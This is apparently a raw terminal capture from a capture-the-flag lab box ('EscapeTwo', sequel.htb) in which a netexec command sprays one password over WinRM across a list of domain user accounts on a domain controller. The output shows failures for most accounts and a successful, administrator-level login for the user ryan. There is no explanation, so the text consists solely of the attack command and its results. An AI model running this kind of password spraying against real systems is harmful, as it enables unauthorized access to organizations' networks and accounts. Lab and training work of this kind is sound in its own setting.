 ┌──(kali㉿kali)-[~/EscapeTwo/loots]
└─$ netexec winrm DC01.sequel.htb -u users -p 'WqSZAF6CysDQbGb3' -d sequel --continue-on-success --verbose
[15:01:58] INFO     Socket info: host=10.129.232.128, hostname=DC01.sequel.htb, kerberos=False, ipv6=False, link-local ipv6=False
WINRM       10.129.232.128  5985   DC01             [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:sequel.htb)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphe
4 and will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       10.129.232.128  5985   DC01             [-] sequel\angela:WqSZAF6CysDQbGb3
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphe
4 and will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       10.129.232.128  5985   DC01             [-] sequel\oscar:WqSZAF6CysDQbGb3
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphe
4 and will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       10.129.232.128  5985   DC01             [-] sequel\kevin:WqSZAF6CysDQbGb3
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphe
4 and will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       10.129.232.128  5985   DC01             [+] sequel\ryan:WqSZAF6CysDQbGb3 (Pwn3d!)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphe
4 and will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       10.129.232.128  5985   DC01             [-] sequel\sql_svc:WqSZAF6CysDQbGb3